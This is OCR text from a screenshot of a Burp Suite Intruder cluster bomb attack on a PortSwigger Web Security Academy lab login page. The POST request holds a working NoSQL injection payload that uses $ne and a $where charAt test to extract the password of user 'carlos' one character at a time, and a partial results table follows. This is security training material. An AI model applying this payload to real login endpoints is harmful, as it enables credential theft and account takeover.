 ?
Cluster bomb attack
Target
https://0a0c00680404b810863275070067007a.web-security-academy.net
Positions
Add §
Clear §
Auto §
1 POST /login HTTP/2
2 Host: 0a0c00680404b810863275070067007a.web-security-academy.net
3 Cookie: session=WZz8jWuVM9iqXrH8PYfW4gks4yqYfgOh
4 Content-Length: 42
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
7 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137", "Not/A)Brand";v="24"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
0 Accept: */*
1 Origin: https://0a0c00680404b810863275070067007a.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a0c00680404b810863275070067007a.web-security-academy.net/login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=1, i
9
0 {"username":"carlos","password":{"$ne":"invalid"}, "$where": "this.password.charAt(§0§)=='§a§'"
1 }
Attack Save 21. Intruder attack of https://0a0c00680404b810863275070067007a.web-security-academy.net
21. Intruder attack of https://0a0c00680404b810863275070067007a.web-security-academy.net
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
ue... Payload 1 Payload 2 Status code Response ... Error Timeout Length Commen
200 11807 3500
0 a 200 432 3500
1 a 200 374 3500
2 a 0
3 a 0
4 a 0